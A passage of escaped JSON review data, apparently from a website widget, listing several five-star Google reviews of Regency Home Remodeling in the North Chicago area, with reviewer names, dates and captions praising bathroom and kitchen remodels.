ctful\u0020and\u0020courteous.\u0020They\u0020cleaned\u0020up\u0020every\u0020day.\u0020We\u0020had\u0020no\u0020worries\u0020throughout\u0020the\u0020entire\u0020project.\u0020We\u0020highly\u0020recommend\u0020them.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D10019259\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u002210\u0020months\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222025\u002D03\u002D02\u002021\u003A27\u003A46\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A9320104,\u0022authorName\u0022\u003A\u0022Keith\u0020Goldman\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjU07aEvR1IvWejYo3qSwkvH\u002DCGYFhuHDGaPMaY5O7Dg975_duxwNQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba2\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Nov\u002027,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022We\u0020heavily\u0020researched\u0020contractors\u0020to\u0020perform\u0020a\u0020complete\u0020master\u0020bath\u0020remodel.\u0020\u0020Not\u0020having\u0020done\u0020a\u0020complete\u0020remodel\u0020before\u0020\u002D\u0020we\u0020knew\u0020we\u0020needed\u0020help.\u0020\u0020The\u0020Regency\u0020process\u0020start\u0020to\u0020finish,\u0020with\u0020the\u0020assistance\u0020of\u0020unlimited\u0020access\u0020to\u0020their\u0020in\u002Dhouse\u0020design\u0020professional\u0020who\u0020made\u0020several\u0020visits\u0020to\u0020our\u0020house,\u0020helped\u0020us\u0020to\u0020create\u0020our\u0020dream\u0020master\u0020bath\u0020space.\\n\\nWhen\u0020work\u0020began,\u0020we\u0020found\u0020the\u0020team\u0020professional\u0020and\u0020courteous\u0020\u002D\u0020they\u0020treated\u0020our\u0020house\u0020as\u0020if\u0020it\u0020was\u0020their\u0020own\u0020\u0028or\u0020better\u0029.\u0020\u0020We\u0020weren\u0027t\u0020nickled\u0020and\u0020dimed\u0020to\u0020death\u0020with\u0020change\u0020control\u0020fees\u0020\u0028didnt\u0020have\u0020ANY\u0020additional\u0020fees\u0029\u0020and\u0020whenever\u0020we\u0020had\u0020a\u0020slight\u0020change\u0020to\u0020anything\u0020at\u0020all,\u0020we\u0020were\u0020met\u0020with\u0020a\u0020resounding..\u0020\u0020\\\u0022yes,\u0020no\u0020problem,\u0020we\u0027ll\u0020make\u0020it\u0020happen\u0021\\\u0022\\n\\nFrom\u0020start\u0020to\u0020finish,\u0020Regency\u0020made\u0020this\u0020such\u0020an\u0020easy\u0020no\u002Dstress\u0020project\u0020and\u0020resolved\u0020issues\u0020quickly\u0020and\u0020without\u0020additional\u0020cost\u0020to\u0020us.\\n\\nBig\u0020thanks\u0020to\u0020Irick,\u0020Naz,\u0020Ivan\u0020and\u0020Sam\u0020for\u0020making\u0020this\u0020such\u0020an\u0020enjoyable\u0020experience.\u0020\u0020We\u0020honestly\u0020can\u0027t\u0020wait\u0020to\u0020do\u0020more\u0020with\u0020with\u0020them,\u0020thinking\u0020the\u0020Kitchen\u0020is\u0020going\u0020to\u0020be\u0020next.\\n\\nThanks\u0020Regency\u0020for\u0020making\u0020your\u0020hard\u0020work\u0020look\u0020easy\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnPLa66O\u002DgBhp0q\u002DPwzaCYlvpUgLs3z7jobDPS2VEXwAloXCoeg726Ej9ycOuTPcKG5ORhN\u0022,\u0022formattedCaption\u0022\u003A\u0022We\u0020heavily\u0020researched\u0020contractors\u0020to\u0020perform\u0020a\u0020complete\u0020master\u0020bath\u0020remodel.\u0020\u0020Not\u0020having\u0020done\u0020a\u0020complete\u0020remodel\u0020before\u0020\u002D\u0020we\u0020knew\u0020we\u0020needed\u0020help.\u0020\u0020The\u0020Regency\u0020process\u0020start\u0020to\u0020finish,\u0020with\u0020the\u0020assistance\u0020of\u0020unlimited\u0020access\u0020to\u0020their\u0020in\u002Dhouse\u0020design\u0020professional\u0020who\u0020made\u0020several\u0020visits\u0020to\u0020our\u0020house,\u0020helped\u0020us\u0020to\u0020create\u0020our\u0020dream\u0020master\u0020bath\u0020space.\\n\\nWhen\u0020work\u0020began,\u0020we\u0020found\u0020the\u0020team\u0020professional\u0020and\u0020courteous\u0020\u002D\u0020they\u0020treated\u0020our\u0020house\u0020as\u0020if\u0020it\u0020was\u0020their\u0020own\u0020\u0028or\u0020better\u0029.\u0020\u0020We\u0020weren\u0027t\u0020nickled\u0020and\u0020dimed\u0020to\u0020death\u0020with\u0020change\u0020control\u0020fees\u0020\u0028didnt\u0020have\u0020ANY\u0020additional\u0020fees\u0029\u0020and\u0020whenever\u0020we\u0020had\u0020a\u0020slight\u0020change\u0020to\u0020anything\u0020at\u0020all,\u0020we\u0020were\u0020met\u0020with\u0020a\u0020resounding..\u0020\u0020\\\u0022yes,\u0020no\u0020problem,\u0020we\u0027ll\u0020make\u0020it\u0020happen\u0021\\\u0022\\n\\nFrom\u0020start\u0020to\u0020finish,\u0020Regency\u0020made\u0020this\u0020such\u0020an\u0020easy\u0020no\u002Dstress\u0020project\u0020and\u0020resolved\u0020issues\u0020quickly\u0020and\u0020without\u0020additional\u0020cost\u0020to\u0020us.\\n\\nBig\u0020thanks\u0020to\u0020Irick,\u0020Naz,\u0020Ivan\u0020and\u0020Sam\u0020for\u0020making\u0020this\u0020such\u0020an\u0020enjoyable\u0020experience.\u0020\u0020We\u0020honestly\u0020can\u0027t\u0020wait\u0020to\u0020do\u0020more\u0020with\u0020with\u0020them,\u0020thinking\u0020the\u0020Kitchen\u0020is\u0020going\u0020to\u0020be\u0020next.\\n\\nThanks\u0020Regency\u0020for\u0020making\u0020your\u0020hard\u0020work\u0020look\u0020easy\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D9320104\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D11\u002D27\u002022\u003A55\u003A16\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A9410282,\u0022authorName\u0022\u003A\u0022Meg\u0020Schneider\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKxrv\u002DMA0wSJW1YqaXQ1QCfImm5L7Y3MzOB40u65BQl\u002DLpPlw\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Nov\u002022,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Regency\u0020Home\u0020Remodeling\u0020created\u0020our\u0020dream\u0020bathroom\u0021\u0020\u0020Bruce\u0020explained\u0020their\u0020process\u0020so\u0020well\u0020at\u0020the\u0020very\u0020beginning\u0020so\u0020there\u0020were\u0020no\u0020surprises.\u0020\u0020Their\u0020years\u0020of\u0020experience\u0020and\u0020professional\u0020reputation\u0020gave\u0020us\u0020access\u0020to\u0020the\u0020best\u0020suppliers\u0020to\u0020work\u0020with\u0020to\u0020pick\u0020out\u0020materials\u0020for\u0020our\u0020space.\u0020\u0020Their\u0020expert\u0020team\u0020of\u0020plumbers,\u0020electrician,\u0020and\u0020installers\u0020put\u0020all\u0020the\u0020pieces\u0020together\u0020as\u0020Sam\u0020managed\u0020our\u0020project\u0020and\u0020kept\u0020all\u0020the\u0020plates\u0020spinning\u0020to\u0020complete\u0020the\u0020project\u0020on\u002Dtime.\u0020ON\u0020TIME\u0021\u0020\u0020Everyone\u0020we\u0020worked\u0020with\u0020was\u0020professional,\u0020courteous\u0020and\u0020talented\u0020in\u0020their\u0020area\u0020of\u0020expertise.\u0020\u0020They\u0020showed\u0020up\u0020every\u0020day,\u0020on\u0020time\u0020and\u0020kept\u0020their\u0020equipment\u0020organized\u0020and\u0020cleaned\u0020up\u0020each\u0020day.\u0020\u0020This\u0020was\u0020the\u0020EASIEST\u0020home\u0020project\u0020we\u0020have\u0020done,\u0020yet\u0020it\u0020was\u0020one\u0020of\u0020the\u0020biggest.\u0020\u0020I\u0020just\u0020can\u0027t\u0020get\u0020over\u0020how\u0020simple\u0020they\u0020made\u0020it\u0020and\u0020how\u0020BEAUTIFUL\u0020our\u0020primary\u0020bathroom\u0020is\u0020now.\u0020\u0020\u0020\u0020If\u0020you\u0020want\u0020an\u0020honest,\u0020reliable\u0020and\u0020talented\u0020group\u0020of\u0020experts\u0020to\u0020remodel\u0020your\u0020home,\u0020look\u0020no\u0020further\u0020than\u0020Regency\u0020Home\u0020Remodeling\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqk0OwlvpWaTji6VXFSVnETxplmc0wXngYK0SQMThnt4igHApDV0T3hv\u002DC6f3C4KR1b_IKDH\u0022,\u0022formattedCaption\u0022\u003A\u0022Regency\u0020Home\u0020Remodeling\u0020created\u0020our\u0020dream\u0020bathroom\u0021\u0020\u0020Bruce\u0020explained\u0020their\u0020process\u0020so\u0020well\u0020at\u0020the\u0020very\u0020beginning\u0020so\u0020there\u0020were\u0020no\u0020surprises.\u0020\u0020Their\u0020years\u0020of\u0020experience\u0020and\u0020professional\u0020reputation\u0020gave\u0020us\u0020access\u0020to\u0020the\u0020best\u0020suppliers\u0020to\u0020work\u0020with\u0020to\u0020pick\u0020out\u0020materials\u0020for\u0020our\u0020space.\u0020\u0020Their\u0020expert\u0020team\u0020of\u0020plumbers,\u0020electrician,\u0020and\u0020installers\u0020put\u0020all\u0020the\u0020pieces\u0020together\u0020as\u0020Sam\u0020managed\u0020our\u0020project\u0020and\u0020kept\u0020all\u0020the\u0020plates\u0020spinning\u0020to\u0020complete\u0020the\u0020project\u0020on\u002Dtime.\u0020ON\u0020TIME\u0021\u0020\u0020Everyone\u0020we\u0020worked\u0020with\u0020was\u0020professional,\u0020courteous\u0020and\u0020talented\u0020in\u0020their\u0020area\u0020of\u0020expertise.\u0020\u0020They\u0020showed\u0020up\u0020every\u0020day,\u0020on\u0020time\u0020and\u0020kept\u0020their\u0020equipment\u0020organized\u0020and\u0020cleaned\u0020up\u0020each\u0020day.\u0020\u0020This\u0020was\u0020the\u0020EASIEST\u0020home\u0020project\u0020we\u0020have\u0020done,\u0020yet\u0020it\u0020was\u0020one\u0020of\u0020the\u0020biggest.\u0020\u0020I\u0020just\u0020can\u0027t\u0020get\u0020over\u0020how\u0020simple\u0020they\u0020made\u0020it\u0020and\u0020how\u0020BEAUTIFUL\u0020our\u0020primary\u0020bathroom\u0020is\u0020now.\u0020\u0020\u0020\u0020If\u0020you\u0020want\u0020an\u0020honest,\u0020reliable\u0020and\u0020talented\u0020group\u0020of\u0020experts\u0020to\u0020remodel\u0020your\u0020home,\u0020look\u0020no\u0020further\u0020than\u0020Regency\u0020Home\u0020Remodeling\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D9410282\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D11\u002D22\u002019\u003A15\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A9109772,\u0022authorName\u0022\u003A\u0022Gary\u0020Martin\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjUyyi_A_C\u002D\u002DJmziyf8gOV4n\u002Dpky1GV2\u002DQJQAD90C\u002DdKjzBGAI4\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Sep\u002024,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Regency\u0020did\u0020our\u0020primary\u0020bathroom.\u0020Kept\u0020on\u0020schedule,\u0020had\u0020someone\u0020there\u0020every\u0020day\u0020at\u00208\u0020am.\u0020Efficient,\u0020professional,\u0020neat\u0020and\u0020trustworthy.\u0020Sam\u0020who\u0020oversaw\u0020the\u0020work\u0020was\u0020very\u0020responsive\u0020and\u0020worked\u0020with\u0020the\u0020vendors\u0020to\u0020help\u0020with\u0020any\u0020changes.\u0020We\u0020would\u0020gladly\u0020work\u0020with\u0020them\u0020again.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnitAjMFEsikSpuQ_w\u002DNwXeCFdLxFaYs888sTIV8H20vGIiB5Zj_SWfPvAhzFwWTak4jqtRYg\u0022,\u0022formattedCaption\u0022\u003A\u0022Regency\u0020did\u0020our\u0020primary\u0020bathroom.\u0020Kept\u0020on\u0020schedule,\u0020had\u0020someone\u0020there\u0020every\u0020day\u0020at\u00208\u0020am.\u0020Efficient,\u0020professional,\u0020neat\u0020and\u0020trustworthy.\u0020Sam\u0020who\u0020oversaw\u0020the\u0020work\u0020was\u0020very\u0020responsive\u0020and\u0020worked\u0020with\u0020the\u0020vendors\u0020to\u0020help\u0020with\u0020any\u0020changes.\u0020We\u0020would\u0020gladly\u0020work\u0020with\u0020them\u0020again.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D9109772\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D09\u002D24\u002014\u003A44\u003A23\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A9054712,\u0022authorName\u0022\u003A\u0022Dina\u0020Dubrow\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKGmpKMZtZXNf4cL3VGSWXGq1G_vNtpUOUztCj\u002DUQBELMERnQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Sep\u002016,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022We\u0020were\u0020thrilled\u0020with\u0020our\u0020new\u0020kitchen\u0020remodeling\u0020job.\u0020The\u0020staff\u0020was\u0020attentive\u0020and\u0020gave\u0020us\u0020great\u0020connections\u0020to\u0020other\u0020vendors\u0020which\u0020made\u0020the\u0020job\u0020flow\u0020smoothly.\u0020Any\u0020questions\u0020we\u0020had\u0020were\u0020taken\u0020care\u0020of\u0020quickly.\u0020The\u0020workers\u0020\u0028Adam\u0020in\u0020particular\u0029\u0020were\u0020prompt,\u0020thorough\u0020and\u0020clean.\u0020We\u0020were\u0020told\u0020the\u0020job\u0020would\u0020take\u00205\u002D6\u0020weeks\u0020and\u0020they\u0020were\u0020spot\u0020on\u0021\u0020Big\u0020thanks\u0020to\u0020Sam\u0020and\u0020Bruce\u0021\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqm\u002DTECpIJPXzMSlet9eaWAZjcVMtYeirQJTuiTnRrINNj4uoV1ZdewiaIAn6PhwMRl8kXV6Jg\u0022,\u0022formattedCaption\u0022\u003A\u0022We\u0020were\u0020thrilled\u0020with\u0020our\u0020new\u0020kitchen\u0020remodeling\u0020job.\u0020The\u0020staff\u0020was\u0020attentive\u0020and\u0020gave\u0020us\u0020great\u0020connections\u0020to\u0020other\u0020vendors\u0020which\u0020made\u0020the\u0020job\u0020flow\u0020smoothly.\u0020Any\u0020questions\u0020we\u0020had\u0020were\u0020taken\u0020care\u0020of\u0020quickly.\u0020The\u0020workers\u0020\u0028Adam\u0020in\u0020particular\u0029\u0020were\u0020prompt,\u0020thorough\u0020and\u0020clean.\u0020We\u0020were\u0020told\u0020the\u0020job\u0020would\u0020take\u00205\u002D6\u0020weeks\u0020and\u0020they\u0020were\u0020spot\u0020on\u0021\u0020Big\u0020thanks\u0020to\u0020Sam\u0020and\u0020Bruce\u0021\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D9054712\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D09\u002D16\u002000\u003A18\u003A40\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A8908187,\u0022authorName\u0022\u003A\u0022Linda\u0020Conniff\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKQKosQyi1KS95wC5a8fQWrYS\u002DTEKfcUfhbFzxurMItnJ\u002DyWQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Aug\u002023,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022The\u0020Regency\u0020team\u0020did\u0020an\u0020amazing\u0020job\u0020to\u0020design\u0020and\u0020execute\u0020the\u0020remodel\u0020of\u0020a\u0020very\u0020outdated\u0020kitchen.\u0020Our\u0020remodel\u0020took\u0020three\u0020weeks\u0020to\u0020complete.\u0020A\u0020major\u0020transformation\u0021\\n\\nExcellent\u0020professionalism\u0020and\u0020workmanship.\\nLinda\u0020and\u0020Bob\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlzbU43a_WXFZJxN6_vbB\u002DkVLYqHObqqgO7xF8dW8TIn56Q2tYNK\u002D8uD1D6nx8M5QhUGGb88g\u0022,\u0022formattedCaption\u0022\u003A\u0022The\u0020Regency\u0020team\u0020did\u0020an\u0020amazing\u0020job\u0020to\u0020design\u0020and\u0020execute\u0020the\u0020remodel\u0020of\u0020a\u0020very\u0020outdated\u0020kitchen.\u0020Our\u0020remodel\u0020took\u0020three\u0020weeks\u0020to\u0020complete.\u0020A\u0020major\u0020transformation\u0021\\n\\nExcellent\u0020professionalism\u0020and\u0020workmanship.\\nLinda\u0020and\u0020Bob\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8908187\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D08\u002D23\u002011\u003A31\u003A47\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A8780096,\u0022authorName\u0022\u003A\u0022Emilie\u0020Kahle\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjW0pcINDwIzZqnUFCgDNHuKphc1k3gYtGLgBaeKuhkG0k6N1Zea\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Aug\u002001,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Above\u0020and\u0020beyond\\n\\nWe\u0020had\u0020regency\u0020do\u0020a\u0020full\u0020gut\u0020renovation\u0020on\u0020our\u0020master\u0020bathroom.\u0020It\u0027s\u0020been\u0020a\u0020couple\u0020of\u0020years\u0020now\u0020and\u0020the\u0020work\u0020has\u0020held\u0020up\u0020perfectly.\u0020We\u0020are\u0020so\u0020happy\u0020with\u0020the\u0020entire\u0020project.\u0020We\\u2019re\u0020just\u0020waiting\u0020for\u0020the\u0020next\u0020project\u0020to\u0020call\u0020them\u0020in\u0020on.\\n\\nThey\u0020all\u0020communicated\u0020extremely\u0020well\u0020and\u0020were\u0020so\u0020nice\u0020and\u0020helpful.\u0020Bruce\u0020is\u0020a\u0020really\u0020great\u0020guy,\u0020who\u0020kicked\u0020things\u0020off\u0020with\u0020our\u0020quote.\u0020He\u0020made\u0020no\u0020empty\u0020promises\u0020and\u0020set\u0020realistic\u0020expectations\u0020around\u0020time\u0020and\u0020budget.\\n\\nOur\u0020main\u0020contractor,\u0020Jerry,\u0020was\u0020so\u0020awesome\u0021\u0020He\u0020went\u0020above\u0020and\u0020beyond\u0020to\u0020fix\u0020tons\u0020of\u0020issues\u0020left\u0020behind\u0020by\u0020the\u0020previous\u0020homeowners.\u0020He\u0020was\u0020super\u0020focused\u0020on\u0020good\u0020quality\u0020work\u0020that\u0020clearly\u0020holds\u0020up.\u0020He\u0020sistered\u0020each\u0020rafter\u0020and\u0020totally\u0020out\u0020shined\u0020our\u0020expectations,\u0020especially\u0020when\u0020it\u0020came\u0020to\u0020tile\u0020work.\u0020He\u0020would\u0020check\u0020in\u0020with\u0020me\u0020each\u0020morning\u0020to\u0020update\u0020me\u0020on\u0020his\u0020plan\u0020for\u0020the\u0020day\u0020and\u0020let\u0020me\u0020know\u0020his\u0020progress\u0020at\u0020the\u0020end\u0020of\u0020the\u0020day.\u0020He\u0020was\u0020there\u0020promptly\u0020everyday\u0020like\u0020clockwork.\u0020Super\u0020dependable.\u0020He\u0020was\u0020a\u0020delight\u0020to\u0020work\u0020with.\u0020My\u00204\u002Dyear\u002Dold\u0020adored\u0020him\u0020and\u0020still\u0020asks\u0020after\u0020him.\\nBart\u0020the\u0020electrician\u0020was\u0020a\u0020total\u0020star\u0020cleaning\u0020up\u0020the\u0020bird\\u2019s\u0020nest\u0020of\u0020wires\u0020that\u0020was\u0020left\u0020behind\u0020from\u0020what\u0020looked\u0020like\u0020several\u0020rounds\u0020of\u0020non\u002Dprofessional\u0020work.\\n\\nThe\u0020plumbers\u0020also\u0020had\u0020quite\u0020the\u0020challenge.\u0020They\u0020basically\u0020took\u0020all\u0020the\u0020plumbing\u0020out\u0020leading\u0020to\u0020and\u0020in\u0020the\u0020bathroom\u0020and\u0020redid\u0020ever\u0020since\u0020inch.\u0020They\u0020work\u0020they\u0020did\u0020was\u0020extensive\u0020and\u0020excellent\u0021\\n\\nIt\u0027s\u0020hard\u0020to\u0020live\u0020through\u0020construction\u0020especially\u0020big\u0020project\u0020like\u0020this.\u0020We\u0020did\u0020it\u0020when\u0020COVID\u0020was\u0020still\u0020very\u0020prominent\u0020and\u0020with\u0020an\u0020inquisitive\u00204\u002Dyear\u002Dold.\u0020Even\u0020with\u0020all\u0020that\u0020and\u0020the\u0020standard\u0020disruption\u0020of\u0020renovations,\u0020it\u0020was\u0020a\u0020pleasure\u0020to\u0020work\u0020with\u0020this\u0020group.\\n\\nI\u0020grew\u0020up\u0020around\u0020contractors\u0020and\u0020I\u0020spend\u0020good\u0020portions\u0020of\u0020my\u0020youth\u0020working\u0020with\u0020dry\u0020walling,\u0020mud,\u0020tape,\u0020sanding,\u0020and\u0020painting\u0020house\u0020\u0028inside\u0020and\u0020out\u0029.\u0020This\u0020group\u0020is\u0020the\u0020first\u0020set\u0020of\u0020folks\u0020I\\u2019m\u0020calling\u0020to\u0020quote\u0020for\u0020my\u0020next\u0020reno\u0020project.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\